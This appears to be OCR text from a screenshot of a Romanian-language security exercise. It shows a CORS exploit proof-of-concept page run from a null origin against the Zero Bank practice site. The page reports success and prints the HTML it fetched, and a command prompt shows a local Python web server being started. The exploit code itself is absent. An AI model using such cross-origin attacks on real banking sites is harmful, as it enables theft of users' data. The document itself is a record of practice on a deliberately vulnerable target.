 Zero - Personal Banking - Loans - Cr
Setări
Zero - Forgotten Password
Filă nouă
CORS Exploit PoC - Zero Bank
file:///C:/Users/GEORGIANA/OneDrive/Documente/Securitate Cibernetica/cors-poc.html
Dosar nou
JACKSMITH - Joacă O...
Alte marcaje
Test Exploit CORS - Zero Bank
Această pagină rulează pe null și încearcă să acceseze date de la http://zero.webappsecurity.com
Exploatează CORS
Rezultat:
EXPLOIT REUȘIT!
Origin atacator: null
Date furate de la Zero Bank (primii 1500 caractere):
----------------------------------------
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>Zero - Personal Banking - Loans - Credit Cards</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link type="text/css" rel="stylesheet" href="/resources/css/bootstrap.min.css"/>
    <link type="text/css" rel="stylesheet" href="/resources/css/font-awesome.css"/>
    <link type="text/css" rel="stylesheet" href="/resources/css/main.css"/>
    <script src="/resources/js/jquery-1.8.2.min.js"></script>
        <script src="/resources/js/bootstrap.min.js"></script>
    <script src="/resources/js/placeholders.min.js"></script>
    <script type="text/javascript">
        Placeholders.init({
            live: true, // Apply to future and modified elements too
            hideOnFocus: true // Hide the placeholder when the element receives focus
        });
Linie de comandă - python -r
Microsoft Windows [Version 10.0.26200.8246]
(c) Microsoft Corporation. Toate drepturile rezervate.
C:\Users\GEORGIANA>cd C:\Users\GEORGIANA\OneDrive\Documente\Securitate Ciber
netica
C:\Users\GEORGIANA\OneDrive\Documente\Securitate Cibernetica>python -m http.
server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
Activați Windows
Accesați Setări pentru a activa Windows.
1
19°C
Sunny
Căutare
PC
M
ENG
US
3:13 PM
4/25/2026